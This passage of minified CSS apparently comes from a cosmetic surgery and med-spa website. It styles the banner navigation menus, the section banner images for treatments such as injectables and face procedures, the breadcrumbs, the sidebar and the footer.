ul.unique{display:block}.body.hamburgerMenu .banner .row .inner .banner-links ul li ul.unique a:not(.parent){display:block}.body.hamburgerMenu .banner .row .inner .banner-links ul.body{display:block;margin-bottom:-5px;columns:3;-webkit-columns:3;-moz-columns:3}@media only screen and (max-width: 40em){.body.hamburgerMenu .banner .row .inner .banner-links ul.body{text-align:center}}.body.hamburgerMenu .banner .row .inner .banner-links ul.body li{margin-bottom:8px !important}@media only screen and (max-width: 40em){.body.hamburgerMenu .banner .row .inner .banner-links ul.body li{width:100% !important;margin-right:0 !important}}.body.hamburgerMenu .banner .row .inner .banner-links ul.body li.back{display:none}.body.hamburgerMenu .banner .row .inner .banner-links ul.body li ul.page{display:block}.lv-med-spa .banner .row .inner .banner-links ul.list li{display:none}.lv-med-spa .banner .row .inner .banner-links ul.list li.has-sub>a{display:none}.lv-med-spa .banner .row .inner .banner-links ul.list li.has-sub ul{display:block}.lv-med-spa .banner .row .inner .banner-links ul.list li.has-sub ul li{display:block}.lv-med-spa .banner .row .inner .banner-links ul.list li.has-sub ul li a{color:#000}.lv-med-spa .banner .row .inner .banner-links ul.list li.has-sub ul li.has-child>a{display:inline}.lv-med-spa .banner .row .inner .banner-links ul.list li.has-sub ul li.has-child ul.children{display:none}.lv-med-spa .banner .row .inner .banner-links ul.list li.lv-med-spa{display:block;margin-bottom:-5px;columns:3;-webkit-columns:3;-moz-columns:3}@media only screen and (max-width: 40em){.lv-med-spa .banner .row .inner .banner-links ul.list li.lv-med-spa{text-align:center}}.lv-med-spa.hamburgerMenu .banner .row .inner .banner-links ul{display:none}.lv-med-spa.hamburgerMenu .banner .row .inner .banner-links ul li a{color:#000}.lv-med-spa.hamburgerMenu .banner .row .inner .banner-links ul li a.parent{display:none}.lv-med-spa.hamburgerMenu .banner .row .inner .banner-links ul li a.here{opacity:1;color:#000}.lv-med-spa.hamburgerMenu .banner .row .inner .banner-links ul li ul{display:none}.lv-med-spa.hamburgerMenu .banner .row .inner .banner-links ul li ul.unique{display:block}.lv-med-spa.hamburgerMenu .banner .row .inner .banner-links ul li ul.unique a:not(.parent){display:block}.lv-med-spa.hamburgerMenu .banner .row .inner .banner-links ul.lv-med-spa{display:block;margin-bottom:-5px;columns:3;-webkit-columns:3;-moz-columns:3}@media only screen and (max-width: 40em){.lv-med-spa.hamburgerMenu .banner .row .inner .banner-links ul.lv-med-spa{text-align:center}}.lv-med-spa.hamburgerMenu .banner .row .inner .banner-links ul.lv-med-spa li{margin-bottom:8px !important}@media only screen and (max-width: 40em){.lv-med-spa.hamburgerMenu .banner .row .inner .banner-links ul.lv-med-spa li{width:100% !important;margin-right:0 !important}}.lv-med-spa.hamburgerMenu .banner .row .inner .banner-links ul.lv-med-spa li.back{display:none}.lv-med-spa.hamburgerMenu .banner .row .inner .banner-links ul.lv-med-spa li ul.page{display:block}.face .banner .row .inner .banner-links ul.list li{display:none}.face .banner .row .inner .banner-links ul.list li.has-sub>a{display:none}.face .banner .row .inner .banner-links ul.list li.has-sub ul{display:block}.face .banner .row .inner .banner-links ul.list li.has-sub ul li{display:block}.face .banner .row .inner .banner-links ul.list li.has-sub ul li a{color:#000}.face .banner .row .inner .banner-links ul.list li.has-sub ul li.has-child>a{display:inline}.face .banner .row .inner .banner-links ul.list li.has-sub ul li.has-child ul.children{display:none}.face .banner .row .inner .banner-links ul.list li.face{display:block;margin-bottom:-5px;columns:3;-webkit-columns:3;-moz-columns:3}@media only screen and (max-width: 40em){.face .banner .row .inner .banner-links ul.list li.face{text-align:center}}.face.hamburgerMenu .banner .row .inner .banner-links ul{display:none}.face.hamburgerMenu .banner .row .inner .banner-links ul li a{color:#000}.face.hamburgerMenu .banner .row .inner .banner-links ul li a.parent{display:none}.face.hamburgerMenu .banner .row .inner .banner-links ul li a.here{opacity:1;color:#000}.face.hamburgerMenu .banner .row .inner .banner-links ul li ul{display:none}.face.hamburgerMenu .banner .row .inner .banner-links ul li ul.unique{display:block}.face.hamburgerMenu .banner .row .inner .banner-links ul li ul.unique a:not(.parent){display:block}.face.hamburgerMenu .banner .row .inner .banner-links ul.face{display:block;margin-bottom:-5px;columns:3;-webkit-columns:3;-moz-columns:3}@media only screen and (max-width: 40em){.face.hamburgerMenu .banner .row .inner .banner-links ul.face{text-align:center}}.face.hamburgerMenu .banner .row .inner .banner-links ul.face li{margin-bottom:8px !important}@media only screen and (max-width: 40em){.face.hamburgerMenu .banner .row .inner .banner-links ul.face li{width:100% !important;margin-right:0 !important}}.face.hamburgerMenu .banner .row .inner .banner-links ul.face li.back{display:none}.face.hamburgerMenu .banner .row .inner .banner-links ul.face li ul.page{display:block}.non-invasive-services .banner .row .inner .banner-links ul.list li{display:none}.non-invasive-services .banner .row .inner .banner-links ul.list li.has-sub>a{display:none}.non-invasive-services .banner .row .inner .banner-links ul.list li.has-sub ul{display:block}.non-invasive-services .banner .row .inner .banner-links ul.list li.has-sub ul li{display:block}.non-invasive-services .banner .row .inner .banner-links ul.list li.has-sub ul li a{color:#000}.non-invasive-services .banner .row .inner .banner-links ul.list li.has-sub ul li.has-child>a{display:inline}.non-invasive-services .banner .row .inner .banner-links ul.list li.has-sub ul li.has-child ul.children{display:none}.non-invasive-services .banner .row .inner .banner-links ul.list li.non-invasive-services{display:block;margin-bottom:-5px;columns:3;-webkit-columns:3;-moz-columns:3}@media only screen and (max-width: 40em){.non-invasive-services .banner .row .inner .banner-links ul.list li.non-invasive-services{text-align:center}}.non-invasive-services.hamburgerMenu .banner .row .inner .banner-links ul{display:none}.non-invasive-services.hamburgerMenu .banner .row .inner .banner-links ul li a{color:#000}.non-invasive-services.hamburgerMenu .banner .row .inner .banner-links ul li a.parent{display:none}.non-invasive-services.hamburgerMenu .banner .row .inner .banner-links ul li a.here{opacity:1;color:#000}.non-invasive-services.hamburgerMenu .banner .row .inner .banner-links ul li ul{display:none}.non-invasive-services.hamburgerMenu .banner .row .inner .banner-links ul li ul.unique{display:block}.non-invasive-services.hamburgerMenu .banner .row .inner .banner-links ul li ul.unique a:not(.parent){display:block}.non-invasive-services.hamburgerMenu .banner .row .inner .banner-links ul.non-invasive-services{display:block;margin-bottom:-5px;columns:3;-webkit-columns:3;-moz-columns:3}@media only screen and (max-width: 40em){.non-invasive-services.hamburgerMenu .banner .row .inner .banner-links ul.non-invasive-services{text-align:center}}.non-invasive-services.hamburgerMenu .banner .row .inner .banner-links ul.non-invasive-services li{margin-bottom:8px !important}@media only screen and (max-width: 40em){.non-invasive-services.hamburgerMenu .banner .row .inner .banner-links ul.non-invasive-services li{width:100% !important;margin-right:0 !important}}.non-invasive-services.hamburgerMenu .banner .row .inner .banner-links ul.non-invasive-services li.back{display:none}.non-invasive-services.hamburgerMenu .banner .row .inner .banner-links ul.non-invasive-services li ul.page{display:block}.injectables .banner .row .inner .banner-links ul.list li{display:none}.injectables .banner .row .inner .banner-links ul.list li.has-sub>a{display:none}.injectables .banner .row .inner .banner-links ul.list li.has-sub ul{display:block}.injectables .banner .row .inner .banner-links ul.list li.has-sub ul li{display:block}.injectables .banner .row .inner .banner-links ul.list li.has-sub ul li a{color:#000}.injectables .banner .row .inner .banner-links ul.list li.has-sub ul li.has-child>a{display:inline}.injectables .banner .row .inner .banner-links ul.list li.has-sub ul li.has-child ul.children{display:none}.injectables .banner .row .inner .banner-links ul.list li.injectables{display:block;margin-bottom:-5px;columns:3;-webkit-columns:3;-moz-columns:3}@media only screen and (max-width: 40em){.injectables .banner .row .inner .banner-links ul.list li.injectables{text-align:center}}.injectables.hamburgerMenu .banner .row .inner .banner-links ul{display:none}.injectables.hamburgerMenu .banner .row .inner .banner-links ul li a{color:#000}.injectables.hamburgerMenu .banner .row .inner .banner-links ul li a.parent{display:none}.injectables.hamburgerMenu .banner .row .inner .banner-links ul li a.here{opacity:1;color:#000}.injectables.hamburgerMenu .banner .row .inner .banner-links ul li ul{display:none}.injectables.hamburgerMenu .banner .row .inner .banner-links ul li ul.unique{display:block}.injectables.hamburgerMenu .banner .row .inner .banner-links ul li ul.unique a:not(.parent){display:block}.injectables.hamburgerMenu .banner .row .inner .banner-links ul.injectables{display:block;margin-bottom:-5px;columns:3;-webkit-columns:3;-moz-columns:3}@media only screen and (max-width: 40em){.injectables.hamburgerMenu .banner .row .inner .banner-links ul.injectables{text-align:center}}.injectables.hamburgerMenu .banner .row .inner .banner-links ul.injectables li{margin-bottom:8px !important}@media only screen and (max-width: 40em){.injectables.hamburgerMenu .banner .row .inner .banner-links ul.injectables li{width:100% !important;margin-right:0 !important}}.injectables.hamburgerMenu .banner .row .inner .banner-links ul.injectables li.back{display:none}.injectables.hamburgerMenu .banner .row .inner .banner-links ul.injectables li ul.page{display:block}.skin-care-products .banner .row .inner .banner-links ul.list li{display:none}.skin-care-products .banner .row .inner .banner-links ul.list li.has-sub>a{display:none}.skin-care-products .banner .row .inner .banner-links ul.list li.has-sub ul{display:block}.skin-care-products .banner .row .inner .banner-links ul.list li.has-sub ul li{display:block}.skin-care-products .banner .row .inner .banner-links ul.list li.has-sub ul li a{color:#000}.skin-care-products .banner .row .inner .banner-links ul.list li.has-sub ul li.has-child>a{display:inline}.skin-care-products .banner .row .inner .banner-links ul.list li.has-sub ul li.has-child ul.children{display:none}.skin-care-products .banner .row .inner .banner-links ul.list li.skin-care-products{display:block;margin-bottom:-5px;columns:3;-webkit-columns:3;-moz-columns:3}@media only screen and (max-width: 40em){.skin-care-products .banner .row .inner .banner-links ul.list li.skin-care-products{text-align:center}}.skin-care-products.hamburgerMenu .banner .row .inner .banner-links ul{display:none}.skin-care-products.hamburgerMenu .banner .row .inner .banner-links ul li a{color:#000}.skin-care-products.hamburgerMenu .banner .row .inner .banner-links ul li a.parent{display:none}.skin-care-products.hamburgerMenu .banner .row .inner .banner-links ul li a.here{opacity:1;color:#000}.skin-care-products.hamburgerMenu .banner .row .inner .banner-links ul li ul{display:none}.skin-care-products.hamburgerMenu .banner .row .inner .banner-links ul li ul.unique{display:block}.skin-care-products.hamburgerMenu .banner .row .inner .banner-links ul li ul.unique a:not(.parent){display:block}.skin-care-products.hamburgerMenu .banner .row .inner .banner-links ul.skin-care-products{display:block;margin-bottom:-5px;columns:3;-webkit-columns:3;-moz-columns:3}@media only screen and (max-width: 40em){.skin-care-products.hamburgerMenu .banner .row .inner .banner-links ul.skin-care-products{text-align:center}}.skin-care-products.hamburgerMenu .banner .row .inner .banner-links ul.skin-care-products li{margin-bottom:8px !important}@media only screen and (max-width: 40em){.skin-care-products.hamburgerMenu .banner .row .inner .banner-links ul.skin-care-products li{width:100% !important;margin-right:0 !important}}.skin-care-products.hamburgerMenu .banner .row .inner .banner-links ul.skin-care-products li.back{display:none}.skin-care-products.hamburgerMenu .banner .row .inner .banner-links ul.skin-care-products li ul.page{display:block}.face-treatments .banner .row .inner .banner-links ul.list li{display:none}.face-treatments .banner .row .inner .banner-links ul.list li.has-sub>a{display:none}.face-treatments .banner .row .inner .banner-links ul.list li.has-sub ul{display:block}.face-treatments .banner .row .inner .banner-links ul.list li.has-sub ul li{display:block}.face-treatments .banner .row .inner .banner-links ul.list li.has-sub ul li a{color:#000}.face-treatments .banner .row .inner .banner-links ul.list li.has-sub ul li.has-child>a{display:inline}.face-treatments .banner .row .inner .banner-links ul.list li.has-sub ul li.has-child ul.children{display:none}.face-treatments .banner .row .inner .banner-links ul.list li.face-treatments{display:block;margin-bottom:-5px;columns:3;-webkit-columns:3;-moz-columns:3}@media only screen and (max-width: 40em){.face-treatments .banner .row .inner .banner-links ul.list li.face-treatments{text-align:center}}.face-treatments.hamburgerMenu .banner .row .inner .banner-links ul{display:none}.face-treatments.hamburgerMenu .banner .row .inner .banner-links ul li a{color:#000}.face-treatments.hamburgerMenu .banner .row .inner .banner-links ul li a.parent{display:none}.face-treatments.hamburgerMenu .banner .row .inner .banner-links ul li a.here{opacity:1;color:#000}.face-treatments.hamburgerMenu .banner .row .inner .banner-links ul li ul{display:none}.face-treatments.hamburgerMenu .banner .row .inner .banner-links ul li ul.unique{display:block}.face-treatments.hamburgerMenu .banner .row .inner .banner-links ul li ul.unique a:not(.parent){display:block}.face-treatments.hamburgerMenu .banner .row .inner .banner-links ul.face-treatments{display:block;margin-bottom:-5px;columns:3;-webkit-columns:3;-moz-columns:3}@media only screen and (max-width: 40em){.face-treatments.hamburgerMenu .banner .row .inner .banner-links ul.face-treatments{text-align:center}}.face-treatments.hamburgerMenu .banner .row .inner .banner-links ul.face-treatments li{margin-bottom:8px !important}@media only screen and (max-width: 40em){.face-treatments.hamburgerMenu .banner .row .inner .banner-links ul.face-treatments li{width:100% !important;margin-right:0 !important}}.face-treatments.hamburgerMenu .banner .row .inner .banner-links ul.face-treatments li.back{display:none}.face-treatments.hamburgerMenu .banner .row .inner .banner-links ul.face-treatments li ul.page{display:block}.resources .banner .row .inner .banner-links ul.list li{display:none}.resources .banner .row .inner .banner-links ul.list li.has-sub>a{display:none}.resources .banner .row .inner .banner-links ul.list li.has-sub ul{display:block}.resources .banner .row .inner .banner-links ul.list li.has-sub ul li{display:block}.resources .banner .row .inner .banner-links ul.list li.has-sub ul li a{color:#000}.resources .banner .row .inner .banner-links ul.list li.has-sub ul li.has-child>a{display:inline}.resources .banner .row .inner .banner-links ul.list li.has-sub ul li.has-child ul.children{display:none}.resources .banner .row .inner .banner-links ul.list li.resources{display:block;margin-bottom:-5px;columns:3;-webkit-columns:3;-moz-columns:3}@media only screen and (max-width: 40em){.resources .banner .row .inner .banner-links ul.list li.resources{text-align:center}}.resources.hamburgerMenu .banner .row .inner .banner-links ul{display:none}.resources.hamburgerMenu .banner .row .inner .banner-links ul li a{color:#000}.resources.hamburgerMenu .banner .row .inner .banner-links ul li a.parent{display:none}.resources.hamburgerMenu .banner .row .inner .banner-links ul li a.here{opacity:1;color:#000}.resources.hamburgerMenu .banner .row .inner .banner-links ul li ul{display:none}.resources.hamburgerMenu .banner .row .inner .banner-links ul li ul.unique{display:block}.resources.hamburgerMenu .banner .row .inner .banner-links ul li ul.unique a:not(.parent){display:block}.resources.hamburgerMenu .banner .row .inner .banner-links ul.resources{display:block;margin-bottom:-5px;columns:3;-webkit-columns:3;-moz-columns:3}@media only screen and (max-width: 40em){.resources.hamburgerMenu .banner .row .inner .banner-links ul.resources{text-align:center}}.resources.hamburgerMenu .banner .row .inner .banner-links ul.resources li{margin-bottom:8px !important}@media only screen and (max-width: 40em){.resources.hamburgerMenu .banner .row .inner .banner-links ul.resources li{width:100% !important;margin-right:0 !important}}.resources.hamburgerMenu .banner .row .inner .banner-links ul.resources li.back{display:none}.resources.hamburgerMenu .banner .row .inner .banner-links ul.resources li ul.page{display:block}.non-invasive-services .banner .row .inner .banner-links ul.lv-med-spa,.injectables .banner .row .inner .banner-links ul.lv-med-spa,.skin-care-products .banner .row .inner .banner-links ul.lv-med-spa,.face-treatments .banner .row .inner .banner-links ul.lv-med-spa{display:none !important}.body .banner .row .inner .banner-links ul.procedures,.breast .banner .row .inner .banner-links ul.procedures,.face .banner .row .inner .banner-links ul.procedures{display:none !important}.about .banner:before,.about .banner:after{opacity:1;background:url(/assets/img/banners/about.jpg) center top no-repeat;background-size:cover !important}.about .banner:after{left:50%;background:url(/assets/img/banners/about2.jpg) center top no-repeat}.procedures .banner:before,.procedures .banner:after{opacity:1;background:url(/assets/img/banners/procedures.jpg) center top no-repeat;background-size:cover !important}.procedures .banner:after{left:50%;background:url(/assets/img/banners/procedures2.jpg) center top no-repeat}.breast .banner:before,.breast .banner:after{opacity:1;background:url(/assets/img/banners/breast.jpg) center top no-repeat;background-size:cover !important}.breast .banner:after{left:50%;background:url(/assets/img/banners/breast2.jpg) center top no-repeat}.body .banner:before,.body .banner:after{opacity:1;background:url(/assets/img/banners/body.jpg) center top no-repeat;background-size:cover !important}.body .banner:after{left:50%;background:url(/assets/img/banners/body2.jpg) center top no-repeat}.face .banner:before,.face .banner:after{opacity:1;background:url(/assets/img/banners/face.jpg) center top no-repeat;background-size:cover !important}.face .banner:after{left:50%;background:url(/assets/img/banners/face2.jpg) center top no-repeat}.men .banner:before,.men .banner:after{opacity:1;background:url(/assets/img/banners/men.jpg) center top no-repeat;background-size:cover !important}.men .banner:after{left:50%;background:url(/assets/img/banners/men2.jpg) center top no-repeat}.lv-med-spa .banner:before,.lv-med-spa .banner:after{opacity:1;background:url(/assets/img/banners/lv-med-spa.jpg) center top no-repeat;background-size:cover !important}.lv-med-spa .banner:after{left:50%;background:url(/assets/img/banners/lv-med-spa2.jpg) center top no-repeat}.non-invasive-services .banner:before,.non-invasive-services .banner:after{opacity:1;background:url(/assets/img/banners/non-invasive-services.jpg) center top no-repeat;background-size:cover !important}.non-invasive-services .banner:after{left:50%;background:url(/assets/img/banners/non-invasive-services2.jpg) center top no-repeat}.injectables .banner:before,.injectables .banner:after{opacity:1;background:url(/assets/img/banners/injectables.jpg) center top no-repeat;background-size:cover !important}.injectables .banner:after{left:50%;background:url(/assets/img/banners/injectables2.jpg) center top no-repeat}.qwo .banner:before,.qwo .banner:after{opacity:1;background:url(/assets/img/banners/qwo.jpg) center top no-repeat;background-size:cover !important}.qwo .banner:after{left:50%;background:url(/assets/img/banners/qwo2.jpg) center top no-repeat}.skin-care-products .banner:before,.skin-care-products .banner:after{opacity:1;background:url(/assets/img/banners/skin-care-products.jpg) center top no-repeat;background-size:cover !important}.skin-care-products .banner:after{left:50%;background:url(/assets/img/banners/skin-care-products2.jpg) center top no-repeat}.face-treatments .banner:before,.face-treatments .banner:after{opacity:1;background:url(/assets/img/banners/face-treatments.jpg) center top no-repeat;background-size:cover !important}.face-treatments .banner:after{left:50%;background:url(/assets/img/banners/face-treatments2.jpg) center top no-repeat}.resources .banner:before,.resources .banner:after{opacity:1;background:url(/assets/img/banners/resources.jpg) center top no-repeat;background-size:cover !important}.resources .banner:after{left:50%;background:url(/assets/img/banners/resources2.jpg) center top no-repeat}.contact .banner:before,.contact .banner:after{opacity:1;background:url(/assets/img/banners/contact.jpg) center top no-repeat;background-size:cover !important}.contact .banner:after{left:50%;background:url(/assets/img/banners/contact2.jpg) center top no-repeat}.gallery .banner:before{background:url(/assets/img/banners/breast.jpg) center top no-repeat}.gallery .banner:after{background:url(/assets/img/banners/body2.jpg) right top no-repeat}@media only screen and (max-width: 64em){.gallery .banner:after{opacity:1}}.qwo .banner:after{background:url(/assets/img/banners/qwo2.jpg) right top no-repeat}.banner.sub-banner{position:relative;background:url(/assets/img/sub-banner.jpg) no-repeat center center !important;background-size:cover !important}.banner.sub-banner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:2;background:#222;opacity:.2}.banner.sub-banner:before{display:none}.banner.sub-banner .row{padding:4% 20px;position:relative;z-index:3;min-height:inherit}.banner.sub-banner .row:before{display:none}@media only screen and (max-width: 64em){.banner.sub-banner .row{padding:8% 20px !important}}.banner.sub-banner .row h2,.banner.sub-banner .row h3,.banner.sub-banner .row p,.banner.sub-banner .row ul li,.banner.sub-banner .row a{color:#fff}.banner.sub-banner .row h2.logo:after,.banner.sub-banner .row h3.logo:after,.banner.sub-banner .row p.logo:after,.banner.sub-banner .row ul li.logo:after,.banner.sub-banner .row a.logo:after{background:url(/assets/img/logo-icon.png) no-repeat center center}.banner.sub-banner .row ul li{line-height:2.1}.banner.sub-banner .row ul li+li{margin-top:15px}.banner.sub-banner .row .divider{background:#777;height:5px;margin-bottom:50px}.banner.sub-banner .row .divider:after{display:none}.banner.sub-banner.gray{background:#f3f3f3 !important}.banner.sub-banner.gray:after{display:none !important}.banner.sub-banner.gray .row h2,.banner.sub-banner.gray .row h3,.banner.sub-banner.gray .row p,.banner.sub-banner.gray .row ul li,.banner.sub-banner.gray .row a{color:#000}.banner.sub-banner.gray .row h2.logo:after,.banner.sub-banner.gray .row h3.logo:after,.banner.sub-banner.gray .row p.logo:after,.banner.sub-banner.gray .row ul li.logo:after,.banner.sub-banner.gray .row a.logo:after{background:url(/assets/img/logo-icon2.png) no-repeat center center}.banner.sub-banner.gray .row ul li{line-height:2.1}.banner.sub-banner.gray .row .divider{background:#dfdfdf}.banner.sub-banner.parker{background:url(/assets/img/bg-dr-brian-parker.jpg) no-repeat 35% 10% !important;background-size:cover !important}@media only screen and (max-width: 40em){.banner.sub-banner.parker{background-position:30% 10% !important}}@media only screen and (max-width: 64em){.banner.sub-banner.parker:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:2;background:#333;opacity:.9}}.banner.sub-banner.parker .row .feat2{margin-right:0}.banner.sub-banner.home-parker{background:url(/assets/img/home-parker.jpg) no-repeat 20% 25% !important;background-size:cover !important}@media only screen and (min-width: 64.1em){.banner.sub-banner.home-parker:after{display:none}}@media only screen and (max-width: 64em){.banner.sub-banner.home-parker:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:2;background:#222;opacity:.8}}.banner.sub-banner.home-parker .row{padding:calc(60px + 3%) 20px 0}@media only screen and (max-width: 40em){.banner.sub-banner.home-parker .row{padding:60px 20px !important}}.banner.sub-banner.home-parker .row .feat2{margin-bottom:0}.banner.sub-banner.home-parker .row .feat2 h2{font-size:72px;line-height:0.9;text-align:center;display:inline-block}@media only screen and (max-width: 64em){.banner.sub-banner.home-parker .row .feat2 h2{font-size:52px;text-align:left;display:block;margin-bottom:0}}@media only screen and (max-width: 40em){.banner.sub-banner.home-parker .row .feat2 h2{font-size:42px}}.banner.sub-banner.home-parker .row .feat2 h2 span.small{font-size:36px}.banner.sub-banner.home-parker .row .feat2 .copy{background:#fff;padding:50px 50px 20px}@media only screen and (max-width: 64em){.banner.sub-banner.home-parker .row .feat2 .copy{background:none;padding:20px 0 0}}.banner.sub-banner.home-parker .row .feat2 .copy p{color:#000}@media only screen and (max-width: 64em){.banner.sub-banner.home-parker .row .feat2 .copy p{color:#fff}}.banner .s3breadcrumb{font-size:13px;font-weight:700;color:#000 !important;text-transform:uppercase;letter-spacing:3px;margin-left:0;margin-top:30px;margin-bottom:35px;border:2px solid rgba(255,255,255,0.5);padding:10px 15px}@media only screen and (max-width: 64em){.banner .s3breadcrumb{font-size:12px}}@media only screen and (max-width: 40em){.banner .s3breadcrumb{font-size:11px}}.banner .s3breadcrumb li{display:inline}.banner .s3breadcrumb li a{color:#fff !important;font-weight:700;margin-right:8px;font-size:11px}.banner .s3breadcrumb li a:last-child{margin-right:0}.banner .s3breadcrumb li a:hover{opacity:1}.banner .s3breadcrumb li a span{color:#fff !important;opacity:0.6}.banner .s3breadcrumb li a span.space{margin:0 3px}.banner .s3breadcrumb li+li{position:relative}.banner .s3breadcrumb li+li:before{content:'';width:5px;display:inline-block;border-top:2px solid #fff;opacity:0.6;margin:0 9px;position:relative;top:-3px}body:not(.hamburgerMenu) .banner .row{padding-top:calc(100px + 8%)}@media only screen and (max-width: 40em){body:not(.hamburgerMenu) .banner .row{padding-top:calc(80px + 8%)}}.banner:not(.sub-banner):first-of-type:before,.banner:not(.sub-banner):first-of-type:after{max-width:50%}@media only screen and (max-width: 64em){.banner:not(.sub-banner):first-of-type:before,.banner:not(.sub-banner):first-of-type:after{max-width:100%}}.banner:not(.sub-banner):first-of-type .row{max-width:100%}.banner:not(.sub-banner):first-of-type .inner{max-width:50%;padding-left:40px;float:right}@media only screen and (max-width: 64em){.banner:not(.sub-banner):first-of-type .inner{max-width:100%;padding-left:0}}.banner:not(.sub-banner):first-of-type .inner h1{margin-left:16px}@media only screen and (min-width: 64.1em){.banner:not(.sub-banner):first-of-type .inner .banner-links{display:block}}@media only screen and (min-width: 64em) and (max-height: 800px){.banner:not(.sub-banner):first-of-type .inner .banner-links{display:none}}.contact .banner:not(.sub-banner):first-of-type .row{padding:calc(70px + 4%) 20px calc(180px + 6%);max-width:1200px}.contact .banner:not(.sub-banner):first-of-type .row .inner{float:left;max-width:560px;padding-left:0}.contact .banner:not(.sub-banner):first-of-type .row .inner h1{margin-left:0;font-size:102px;letter-spacing:2px;text-indent:-4px;margin-bottom:15px}@media only screen and (max-width: 64em){.contact .banner:not(.sub-banner):first-of-type .row .inner h1{font-size:82px}}@media only screen and (max-width: 40em){.contact .banner:not(.sub-banner):first-of-type .row .inner h1{font-size:54px}}.contact .banner:not(.sub-banner):first-of-type .row .inner p{color:#fff;font-size:14px}.contact .banner:not(.sub-banner):first-of-type .row .inner p a{color:#fff;font-weight:700;text-decoration:underline}.contact .banner:not(.sub-banner):first-of-type:before{max-width:100%;background-position:center top !important}.contact .banner:not(.sub-banner):first-of-type:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:2;background:#333;opacity:.75;display:block}@media only screen and (min-width: 64.1em){.contact .banner:not(.sub-banner):first-of-type:after{display:none}}.sidebar-wrap{height:100%;position:relative;width:22%;padding-right:0px;float:left}.sidebar-wrap .item{border-radius:5px;overflow:hidden !important;box-shadow:2px 2px 2px -1px #DADADA}.sidebar-wrap .item img{border-top-left-radius:5px;border-top-right-radius:5px}.sidebar-wrap .item.cta{border-radius:5px;box-shadow:2px 2px 2px -1px #DADADA;background:#fff;padding:20px;overflow:hidden !important}.sidebar-wrap .item.cta h4{font-size:26px;margin-bottom:0px;color:#000}.sidebar-wrap .item.cta .btn,.sidebar-wrap .item.cta .special-banner [class^="btn"],.special-banner .sidebar-wrap .item.cta [class^="btn"]{margin:0px -20px -20px -20px;padding:16px}.sidebar-wrap .item.cta .btn:hover,.sidebar-wrap .item.cta .special-banner [class^="btn"]:hover,.special-banner .sidebar-wrap .item.cta [class^="btn"]:hover{color:#fff !important}.sidebar-wrap .item.cta p{font-family:"century-gothic";color:#000;font-size:30px;line-height:1;margin-top:10px}.sidebar{margin:0 0 30px 0;padding-left:0px;padding-top:0px}.sidebar .links>ul{margin:0px;border-radius:5px;overflow:hidden !important}.sidebar .links>ul li{color:#969696;text-transform:uppercase}.sidebar .links>ul>li.has-sub>ul{display:none;padding-left:0px;padding-top:0px;background:#f4f4f4}.sidebar .links>ul>li.has-sub>ul ul{margin:0px}.sidebar .links>ul>li:first-child>a{border-top:none}.sidebar .links>ul>li:last-child>a{border-bottom:none}.sidebar .links>ul>li>ul{padding:0px;margin:0px}.sidebar .links>ul>li>ul li a{background:#fff;color:#000;font-size:16px;border-bottom:1px solid #E8E8E8;padding:12px 15px;text-transform:none;font-weight:400;position:relative;overflow:hidden}.sidebar .links>ul>li>ul li a.here{z-index:9;background:#F7F7F7;font-weight:400;color:#000}.sidebar .links>ul>li>ul li a:hover{background:#fff}.sidebar .links>ul>li li:last-child{margin-bottom:0px}.sidebar .links>ul>li>a{background:#000;color:#fff !important;border-bottom:1px solid #2f2f2f}.sidebar .links>ul>li>a.here{background:#000}.sidebar .links>ul>li>a.submenu-open{background:#2f2f2f}.sidebar .links>ul>li>a.submenu-open+ul{padding-top:0px}.sidebar .links>ul>li a{font-size:16px;font-family:"century-gothic";display:block;padding:12px 15px;padding-right:20px;color:#fff;font-weight:700}.sidebar .links>ul>li a:hover{opacity:1}.sidebar .links>ul>li.here>ul{display:block}footer{background:url(/assets/img/footer-bg.jpg) no-repeat center center !important;background-size:cover !important;max-width:100% !important}footer.container{overflow:initial !important}footer .logos{margin-bottom:40px}@media only screen and (max-width: 40em){footer .logos{display:none}}footer .logos li{display:inline-block}footer .logos li+li{margin-left:40px}footer>.row{padding-top:120px !important;padding-bottom:100px !important}@media only screen and (max-width: 800px){footer>.row{padding-top:20px !important;padding-bottom:30px !important}}footer .top{max-width:1200px;margin:0 auto;background:#fff;padding:0 20px 12px !important;margin-top:-20px}footer .top .nav{max-width:720px;margin:0 auto;text-align:center}footer p{color:#fff !important;margin-bottom:15px}@media only screen and (max-width: 40em){footer p{text-align:center !important}}footer img{margin-bottom:10px !important;max-width:200px}@media only screen and (max-width: 64em){footer img{margin-bottom:0 !important}}footer .bottom{position:relative}@media only screen and (max-width: 800px){footer .bottom{text-align:center}}footer .bottom a.tel:hover{color:#fff}footer .nav{padding-bottom:0 !important}footer .nav .links ul>li>a{background:none !important;position:relative;padding:0 0 5px;color:#000}footer .nav .links ul>li>a.here{color:#000;background:none !important}footer .nav .links ul>li>a:hover{background:none !important;opacity:1 !important}footer .nav .links ul>li>a:after{display:none}footer .nav .links ul>li.has-sub:hover{background:none}footer .nav .links ul>li.has-sub.sub-open{background:none}footer .nav .links ul ul{display:none !important}.hamburgerMenu footer .nav .links ul{height:32px;display:block}.hamburgerMenu footer .nav .links ul li{position:relative}.hamburgerMenu footer .nav .links ul li a{padding:0 0 5px;font-size:14px;color:#000 !important;position:relative}.hamburgerMenu footer .nav .links ul li+li{margin-left:25px;padding-left:25px}.hamburgerMenu footer .nav .links ul li+li:before{content:'';position:absolute;top:41%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);padding:2px;background:#ccc;border-radius:100%;left:-6px}.hamburgerMenu footer .nav .links ul li a.here{color:#000 !important}footer .socials li{-webkit-transform:scale(0.85);-moz-transform:scale(0.85);-ms-transform:scale(0.85);-o-transform:scale(0.85);transform:scale(0.85)}footer .socials li+li{margin-left:4px !important}footer .left-holder{padding:8px 0;position:absolute;left:20px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);z-index:9}@media only screen and (max-width: 800px){footer .left-holder{position:relative;left:0;top:0;margin-bottom:40px;margin-top:20px;transform:none}}footer .left-holder a.tel{font-size:19px;font-weight:700;margin-bottom:15px;display:inline-block}footer .left-holder p.address{text-transform:uppercase;font-size:12px;line-height:1.4;margin-top:0;letter-spacing:0.4px}footer .middle-holder{width:100%;float:left;text-align:center;position:relative;top:5px;padding-bottom:20px}@media only screen and (max-width: 64em){footer .middle-holder{width:100%;top:-17px;margin:15px auto 